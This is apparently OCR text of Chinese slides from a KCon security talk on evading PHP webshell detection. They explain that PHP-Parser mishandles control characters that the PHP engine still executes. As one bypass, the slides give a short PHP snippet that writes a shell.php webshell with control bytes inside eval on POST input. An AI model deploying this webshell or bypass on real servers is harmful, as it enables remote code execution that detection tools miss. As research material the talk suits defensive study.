 無界
敌后武工队 ➔
KCon
思考：你是如何判断一段代码里，哪些位置是函数名，哪些位
置是类名，哪些位置是参数？
· 利用PHP-Parser解析
· PHP-Parser解析的过程中，是否可能出现与PHP原生解析不同
的地方？
知识点：PHP-Parser无法处理控制字符，而PHP引擎却可以执行包
含控制字符的函数：
printf<char>('hello world')
哪些字符可以插入PHP：
[\x00-\x20]
無界
敌后武工队 ➔ 利用PHP-Parser缺陷绕过防御
KCon
绕过6、利用控制字符，使php-parser解析异常，绕过后续所有检测流程
写入一个包含控制字符的webshell：
<?php
$content = "<?php eval\x01\x02(\$_POST[2333]);";
file_put_contents('shell.php', $content);
先知社区
零组资料文库